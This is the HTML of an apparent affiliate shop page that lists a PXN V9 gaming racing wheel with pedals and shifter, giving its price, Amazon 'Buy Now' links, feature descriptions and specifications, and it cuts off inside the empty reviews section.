              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="#">Facebook</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="#">Instagram</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="#">Twitter</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden">Contact us:  <a href="https://mail.google.com/"> support@gaming-gears.com </a></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://gaming-gears.com" class="logo_image">
                        <img src="http://gaming-gears.com/wp-content/uploads/2021/10/Screenshot-23-1.png" alt="GAMING-GEARS" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://gaming-gears.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='669049438' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="gaming-chairs">Gaming Chairs</option>
	<option class="level-0" value="gaming-cpu">Gaming CPU</option>
	<option class="level-0" value="gaming-desk">Gaming Desk</option>
	<option class="level-0" value="gaming-finger-sleeve">Gaming Finger Sleeve</option>
	<option class="level-0" value="gaming-footrest">Gaming Footrest</option>
	<option class="level-0" value="gaming-gear">Gaming Gear</option>
	<option class="level-0" value="gaming-glasses">Gaming Glasses</option>
	<option class="level-0" value="gaming-headset">Gaming Headset</option>
	<option class="level-0" value="gaming-keyboard">Gaming keyboard</option>
	<option class="level-0" value="gaming-laptop">Gaming Laptop</option>
	<option class="level-0" value="gaming-microphone">Gaming Microphone</option>
	<option class="level-0" value="gaming-monitor">Gaming Monitor</option>
	<option class="level-0" value="gaming-mouse">Gaming Mouse</option>
	<option class="level-0" value="gaming-mouse-pad">Gaming Mouse Pad</option>
	<option class="level-0" value="gaming-racing-wheel">Gaming Racing Wheel</option>
	<option class="level-0" value="gaming-smartphone">Gaming Smartphone</option>
	<option class="level-0" value="gaming-system">Gaming System</option>
	<option class="level-0" value="gaming-tablet">Gaming Tablet</option>
	<option class="level-0" value="gaming-xbox">Gaming XBOX</option>
	<option class="level-0" value="video-games">Video Games</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                                                <div class="celldisplay mobileinmenu rh-comparemenu-link rh-header-icon text-center">
                                                        <span class="heads_icon_label rehub-main-font">
                                                            </span>
                            </div>
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://gaming-gears.com/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-new-primary-menu" class="menu"><li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://gaming-gears.com/">Home</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gaming-gears.com/all-products/">Shop</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gaming-gears.com/blogs/">Blogs</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Gaming Computer</a>
<ul class="sub-menu">
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-cpu/">Gaming CPU</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-monitor/">Gaming Monitor</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-keyboard/">Gaming keyboard</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-mouse/">Gaming Mouse</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-mouse-pad/">Gaming Mouse Pad</a></li>
</ul>
</li>
<li id="menu-item-1925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Gaming Tech</a>
<ul class="sub-menu">
	<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-laptop/">Gaming Laptop</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-smartphone/">Gaming Smartphone</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-tablet/">Gaming Tablet</a></li>
</ul>
</li>
<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Gaming Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-xbox/">Gaming XBOX</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-headset/">Gaming Headset</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-microphone/">Gaming Microphone</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-finger-sleeve/">Gaming Finger Sleeve</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-glasses/">Gaming Glasses</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://gaming-gears.com/product-category/gaming-racing-wheel/">Gaming Racing Wheel</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-gear/">Gaming Gear</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Gaming furniture</a>
<ul class="sub-menu">
	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-desk/">Gaming Desk</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-chairs/">Gaming Chairs</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-footrest/">Gaming Footrest</a></li>
</ul>
</li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/gaming-system/">Gaming System</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gaming-gears.com/product-category/video-games/">Video Games</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            
            <!-- CONTENT -->
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side page clearfix full_width woo_default_full_width" id="content">
            <div class="post" id="contents-section-woo-area">
                                                    <div id="product-1944" class="post-1944 product type-product status-publish has-post-thumbnail product_cat-gaming-racing-wheel first instock sale shipping-taxable product-type-external">
                        <div class="woocommerce-notices-wrapper"></div>                        
                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://gaming-gears.com">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://gaming-gears.com/product-category/gaming-racing-wheel/">Gaming Racing Wheel</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch</nav> 
                        <div class="woo-image-part position-relative">
                                    
        <span class="onsale"><span>- 10%</span></span>                                                            <style>
                @media (min-width:480px){.attachment-shop_single, .attachment-full, .woo-image-part figure img{max-height:540px; width: auto !important;}}
                @media (max-width:479px){.woocommerce-product-gallery figure div:first-child{height:250px}.woocommerce-product-gallery figure div:first-child > a > img{max-height:250px}}
            </style><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images no-gallery-thumbnails img-mobs-maxh-250 " data-columns="1" style="opacity: 1; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" data-thumb-alt="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg"><img product-id="1944" fifu-featured="1" src="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" class="wp-post-image" alt="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch" title="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch" data-caption="" data-src="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" data-large_image="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" data-large_image_width="0" data-large_image_height="0" loading="eager" decoding="async" /></a></div>			</figure>
	</div>                                                    </div>

                        <div class="summary entry-summary">
                            <div class="re_wooinner_info mb30">
                                <div class="re_wooinner_title_compact flowhidden">
                                                                        <h1 class="product_title entry-title">PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch</h1>                                                                                                        </div>
                                <div class="clear"></div>
                                                                
                                                                
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                                                                                  
                            </div>
                            <div class="re_wooinner_cta_wrapper mb35">
                                <div class="woo-price-area mb10"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;179.99.</span></p>
</div>
                                                                <div class="woo-button-area mb30" id="woo-button-area">
                                    <div>
<div class="coupon_woo_rehub ">
  									<p class="cart">
						<a href="https://amazon.com/dp/B08RCPY43H?tag=shaypasha06-20" rel="nofollow sponsored" class="single_add_to_cart_button button alt" target="_blank">Buy Now</a>
					</p>
		
</div>
</div>
                                    <div class="button_action mt30">
                                                                                                                                                                                                            <div class="floatleft mr15 def_btn rh-sq-icon-btn-big rh-flex-center-align rh-flex-justify-center">
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1944" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1944">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1944">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1944" class="thumbscount">0</span> </div>  
                                            </div>
                                                                                   
                                        <div class="clearfix"></div>                                                         
                                    </div> 
                                </div> 
                            </div>
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                                          
                            <div class="mb20"><div class="product_meta">

		
	
	
			<span class="posted_in">Category: <a href="https://gaming-gears.com/product-category/gaming-racing-wheel/" rel="tag">Gaming Racing Wheel</a></span>		
	
	
	
</div></div>
                            
<div class="post_share"><div class="social_icon  row_social_inpost"><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F&text=PXN+V9+Gaming+Racing+Wheel+with+Pedals+and+Shifter%2C+Steering+Wheel+for+PC%2C+Xbox+One%2C+Xbox+Series+X%2FS%2C+PS4%2C+PS3+and+Nintendo+Switch" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F&amp;media=https://m.media-amazon.com/images/I/41RkVq50M6S.jpg&amp;description=PXN+V9+Gaming+Racing+Wheel+with+Pedals+and+Shifter%2C+Steering+Wheel+for+PC%2C+Xbox+One%2C+Xbox+Series+X%2FS%2C+PS4%2C+PS3+and+Nintendo+Switch" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=PXN+V9+Gaming+Racing+Wheel+with+Pedals+and+Shifter%2C+Steering+Wheel+for+PC%2C+Xbox+One%2C+Xbox+Series+X%2FS%2C+PS4%2C+PS3+and+Nintendo+Switch&body=Check out: https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F - GAMING-GEARS" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div></div>
                        </div><!-- .summary -->

                                                <div class="clear"></div>
                        <div class="mt25">
                        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="clearfix"></div>
<p><img decoding="async" src="https://m.media-amazon.com/images/I/510egUnzTJL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/510egUnzTJL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/51eUCaL+flL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/51eUCaL+flL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/41ujaM9tlOL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/41ujaM9tlOL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/41VAuBRExsL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/41VAuBRExsL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/41vbBq5QDEL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/41vbBq5QDEL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/51m0VQXu6BL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/51m0VQXu6BL.jpg' /><img decoding="async" src="https://m.media-amazon.com/images/I/41EPXW3A2CL.jpg" class="wp_automatic_gallery" data-a-src='https://m.media-amazon.com/images/I/41EPXW3A2CL.jpg' /><br />
Price: <span style="color:#b12704"><del>$199.99</del> - $179.99</span><br /><i><small>(as of Oct 13, 2021 14:31:09 UTC &#8211; <span class="wp_automatic_amazon_disclaimer" title="Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.">Details</span>)</small></i></p>
<p><a href="https://amazon.com/dp/B08RCPY43H?tag=shaypasha-20"><img decoding="async" src="https://valvepress.s3.amazonaws.com/imgs/buy_now.png"></a><br />
</p>
<p>Product Description</p>
<p>    <img decoding="async" alt="PXN V9" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/9fcf35b8-c47a-408b-a415-c2aa636401d5.__CR0,0,970,300_PT0_SX970_V1___.jpg"><img decoding="async" alt="PXN V9" src="https://m.media-amazon.com/images/S/aplus-media/sc/9fcf35b8-c47a-408b-a415-c2aa636401d5.__CR0,0,970,300_PT0_SX970_V1___.jpg"></p>
<p>    <img decoding="async" alt="Comfortable Grip" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/8fabf3db-72f3-4a92-b66f-bdc415c48fdf.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt="Comfortable Grip" src="https://m.media-amazon.com/images/S/aplus-media/sc/8fabf3db-72f3-4a92-b66f-bdc415c48fdf.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>    <img decoding="async" alt="One-touch Steering Switch" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/183725b8-3990-4597-bbef-11ecaffdb503.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt="One-touch Steering Switch" src="https://m.media-amazon.com/images/S/aplus-media/sc/183725b8-3990-4597-bbef-11ecaffdb503.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>    <img decoding="async" alt="Paddle Shifters" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/61d0e678-06a3-41d7-9bb2-04e474fe9f06.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt="Paddle Shifters" src="https://m.media-amazon.com/images/S/aplus-media/sc/61d0e678-06a3-41d7-9bb2-04e474fe9f06.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>        Comfortable Grip</p>
<p>
            Using non-slip material, imitation leather texture, comfortable hold.
        </p>
<p>        One-touch Steering Switch</p>
<p>
            Switch between 270 degrees and 900 degrees.
        </p>
<p>        Paddle Shifters</p>
<p>
            Available for sequential shifting function.
        </p>
<p>    <img decoding="async" alt=" Linear Pedals" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/725b72c6-33e9-40b1-bc9d-0155166d38e8.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt=" Linear Pedals" src="https://m.media-amazon.com/images/S/aplus-media/sc/725b72c6-33e9-40b1-bc9d-0155166d38e8.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>    <img decoding="async" alt="Manual Shifter" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/5798ff6f-8c56-4daa-94be-e8db4620b43b.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt="Manual Shifter" src="https://m.media-amazon.com/images/S/aplus-media/sc/5798ff6f-8c56-4daa-94be-e8db4620b43b.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>    <img decoding="async" alt="Stable and Solid" src="https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/grey-pixel.gif" class="a-spacing-mini a-lazy-loaded" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/b64c538e-2786-441a-98e2-3ea7a45279c7.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p><img decoding="async" alt="Stable and Solid" src="https://m.media-amazon.com/images/S/aplus-media/sc/b64c538e-2786-441a-98e2-3ea7a45279c7.__CR0,0,300,300_PT0_SX300_V1___.jpg"></p>
<p>        Linear Pedals</p>
<p>
            Pedals include accelerator, brake, and clutch.
        </p>
<p>        Six-Speed Manual Shifter</p>
<p>
            Includes handbrake switch, high and low gear switching switch (reverse requires pressing the shifter vertically and hanging in 6th gear position).
        </p>
<p>        Stable and Solid</p>
<p>
            Includes two strong and durable clips and five fixed suction cups.
        </p>
<h3 class="a-size-extra-large a-spacing-base a-text-center">
<p>        Specifications<br />
    </h3>
<p>        Platform</p>
<p>        Xbox One, Xbox Series X/S, PlayStation 4, PlayStation 3, Nintendo Switch, Windows 7/8/10</p>
<p>        Companion App</p>
<p>        V9 Tools</p>
<p>        Cable length</p>
<p>        USB Cable (steering wheel): 6.9 feet / Modular Plug (foot pedal and shift lever): 4.9 feet</p>
<p>        Includes</p>
<p>        Racing Steering Wheel x1, Foot Pedals x1, Gear Shift x1, Clamp x2, Screws x2, Data Cable x1</p>
<p>Realistic Driving Feeling: The game driving wheel has built-in dual motors, simulating real driving scenes through different levels of vibration (Not force feedback)<br />270/900 Degree Steering One-Touch Switch: A quick switch is designed under the dial surface, supporting switching back and forth between 270 degrees and 900 degrees, allowing the steering wheel to quickly adapt to racing and driving simulation games<br />Full-Size Steering Wheel with Pedals and Shifter: Responsive floor pedal, acceleration, braking and gear shift with the feel of an actual car. The six-speed manual shifter uses an &#8220;H&#8221; gearbox for quick and smooth shifting<br />V9 Tools: To provide a better user experience, we strongly recommend you to download the exclusive application &#8220;V9 Tools&#8221; for the racing steering wheel. You can view the instructions of the steering wheel, adjust the steering angle, sensitivity, vibration intensity and other functions in the program<br />Friendly Customer Service: If you have a problem with your use, feel free to contact us, contact us on the store page, or ask us a question at the bottom of the page<br />
<br /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<h2 class="rh-heading-icon woocommerce-Reviews-title mb15 fontnormal font120">User Reviews	</h2>
	<div class="mb20 rh-line"></div>	
	<div class="mobileblockdisplay rh-flex-center-align">
		<div class="woo-rev-part pr30 pl30 text-center">
			<div class="woo-avg-rating">
				<span class="orangecolor font200 fontbold">0.0</span> <span class="greycolor font90">out of 5</span>
				<div class="clearfix"></div>
							</div>				
		</div>
		<div class="woo-rev-part pl20 pr20 rh-line-left rh-line-right rh-flex-grow1">
			<div class="woo-rating-bars">
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 5 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 4 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 3 out of 5">
